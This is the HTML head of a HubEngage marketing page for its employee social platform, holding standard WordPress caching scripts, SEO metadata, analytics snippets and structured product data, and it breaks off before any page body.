

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hubengage.com/employee-social-platform-alternative/
body_size: 43671
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Employee Social Platform Alternative - HubEngage</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&#038;subset=latin&#038;family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&#038;subset=latin&#038;family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&#038;subset=latin&#038;family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap"></noscript>
	<meta name="description" content="Looking for an alternative to Workplace from Meta, DarwinBox, Firstup, etc? HubEngage is the social platform for you. Compare features today." />
	<link rel="canonical" href="https://www.hubengage.com/employee-social-platform-alternative/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Social - Alternatives - Main Page" />
	<meta property="og:url" content="https://www.hubengage.com/employee-social-platform-alternative/" />
	<meta property="og:site_name" content="HubEngage" />
	<meta property="article:publisher" content="https://www.facebook.com/HubEngage/" />
	<meta property="article:modified_time" content="2025-09-25T00:37:01+00:00" />
	<meta property="og:image" content="https://www.hubengage.com/wp-content/uploads/2022/02/alternative-banner-3-min-1-1-min-1.png" />
	<meta property="og:image:width" content="2240" />
	<meta property="og:image:height" content="1260" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@hubengage" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hubengage.com/employee-social-platform-alternative/","url":"https://www.hubengage.com/employee-social-platform-alternative/","name":"The Best Employee Social Platform Alternative - HubEngage","isPartOf":{"@id":"https://www.hubengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.hubengage.com/employee-social-platform-alternative/#primaryimage"},"image":{"@id":"https://www.hubengage.com/employee-social-platform-alternative/#primaryimage"},"thumbnailUrl":"https://www.hubengage.com/wp-content/uploads/2022/02/alternative-banner-3-min-1-1-min-1.png","datePublished":"2022-02-23T12:42:49+00:00","dateModified":"2025-09-25T00:37:01+00:00","description":"Looking for an alternative to Workplace from Meta, DarwinBox, Firstup, etc? HubEngage is the social platform for you. Compare features today.","breadcrumb":{"@id":"https://www.hubengage.com/employee-social-platform-alternative/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hubengage.com/employee-social-platform-alternative/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hubengage.com/employee-social-platform-alternative/#primaryimage","url":"https://www.hubengage.com/wp-content/uploads/2022/02/alternative-banner-3-min-1-1-min-1.png","contentUrl":"https://www.hubengage.com/wp-content/uploads/2022/02/alternative-banner-3-min-1-1-min-1.png","width":2240,"height":1260,"caption":"employee social platform alternative"},{"@type":"BreadcrumbList","@id":"https://www.hubengage.com/employee-social-platform-alternative/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hubengage.com/"},{"@type":"ListItem","position":2,"name":"Social &#8211; Alternatives &#8211; Main Page"}]},{"@type":"WebSite","@id":"https://www.hubengage.com/#website","url":"https://www.hubengage.com/","name":"HubEngage","description":"Engaging Mobile First Employee Communications and Engagement Platform","publisher":{"@id":"https://www.hubengage.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hubengage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hubengage.com/#organization","name":"HubEngage, Inc.","alternateName":"HubEngage","url":"https://www.hubengage.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hubengage.com/#/schema/logo/image/","url":"https://www.hubengage.com/wp-content/uploads/2020/05/hub_logo.svg","contentUrl":"https://www.hubengage.com/wp-content/uploads/2020/05/hub_logo.svg","width":201.162,"height":33.231,"caption":"HubEngage, Inc."},"image":{"@id":"https://www.hubengage.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HubEngage/","https://x.com/hubengage","https://www.linkedin.com/company/hubengage","https://www.youtube.com/channel/UCdCpLpB7f3aJ6PLC_DkVXug","https://www.g2.com/products/hubengage"],"description":"HubEngage is a Unified Multi-channel Employee Engagement Platform for Employee Communications, Employee Recognition, Enterprise Social, Surveys, Instant Messaging and AI Chatbot. Companies of all sizes can reach and engage all their employees through an intranet, mobile Apps, emails, SMS / Text messaging, and digital displays. With HubEngage, organizations have the flexibility to pick and choose the modules they need—whether it’s the communications hub, recognitions hub, social hub, surveys hub, instant messaging, or the AI chatbot. And as your needs grow, you can easily add more hubs without the hassle of buying another platform, managing new integrations, or requiring employees to switch between multiple apps. Scale effortlessly within the same app!","email":"contact@hubengage.com","telephone":"1-877-704-6662","legalName":"HubEngage, Inc.","duns":"010472992"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.hubengage.com/wp-content/cache/background-css/1/www.hubengage.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1767875658&wpr_t=1768302920' media='all' />


<link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://www.hubengage.com/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1767875658' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:1200px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:1201px)' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.hubengage.com/wp-content/cache/background-css/1/www.hubengage.com/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.5&wpr_t=1768302921' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.hubengage.com/wp-content/themes/Total/assets/css/frontend/wpbakery.min.css?ver=6.5' media='all' />
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"1201","mobileSupport":"1"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-toggle-js-extra">
var wpex_mobile_menu_toggle_params = {"breakpoint":"1200","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-toggle-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/toggle.min.js?ver=6.5" id="wpex-mobile-menu-toggle-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script type="rocketlazyloadscript" class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<link rel="icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_32.png" sizes="32x32"><link rel="shortcut icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_32.png"><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_57.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_76.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_120.png" sizes="120x120"><link rel="apple-touch-icon" href="https://www.hubengage.com/wp-content/uploads/2020/01/favicon_152.png" sizes="114x114">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MNR8QBX' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebApplication",
  "name": "HubEngage",
  "applicationSuite": "HubEngage Platform",
  "applicationCategory": "BusinessApplication",
  "description": "HubEngage is a unified, multi-channel employee communications and engagement platform. It includes an intranet, employee communications app, employee recognition, instant messaging for teams, enterprise social, employee text messaging, internal email campaign software, digital signage, an AI chatbot/assistant, and surveys. Choose and combine only the modules you need, and reach employees across web, mobile, email, SMS, Microsoft Teams, Slack, WhatsApp, and digital signage in a single platform.",
  "operatingSystem": "Web platform, Windows, Mac OS X, Linux, iOS, Android",
  "inLanguage": "en",
  "url": "https://www.hubengage.com/",
  "image": [
    "https://www.hubengage.com/wp-content/uploads/2023/02/Modern-Intranet.png"
  ],
  "featureList": [
    "https://www.hubengage.com/platform/employee-intranet/",
    "https://www.hubengage.com/software/employee-recognition-hub/",
    "https://www.hubengage.com/software/employee-social-hub/",
    "https://www.hubengage.com/software/employee-surveys-hub/",
    "https://www.hubengage.com/software/employee-instant-messaging-hub/",
    "https://www.hubengage.com/software/ai-chatbot/",
    "https://www.hubengage.com/platform/employee-email-campaigns/",
    "https://www.hubengage.com/platform/employee-text-messaging/",
    "https://www.hubengage.com/platform/digital-displays/"
  ],
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "1513"  
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "HubEngage",
  "applicationSuite": "HubEngage Platform",
  "applicationCategory": "BusinessApplication",
  "operatingSystem": "Web platform, Windows, Mac OS X, Linux, iOS, Android",
  "url": "https://www.hubengage.com/",
  "inLanguage": "en",
  "featureList": [
    "Unified Modern Intranet",
    "Employee Communications App",
    "Employee Recognition & Rewards",
    "Surveys & Pulse Feedback",
    "Instant Messaging & Chat",
    "Email Campaigns & Newsletters",
    "SMS/WhatsApp Employee Texting",
    "Digital Signage",
    "AI Chatbot / Assistant & AI Search"
  ],
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "1513"  
  },
  "offers": {
    "@type": "Offer",
    "price": "1500",
    "priceCurrency": "USD",
    "url": "https://www.hubengage.com/demo/",
    "availability": "https://schema.org/InStock"
  }
}
</script><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript>		<style id="wp-custom-css">
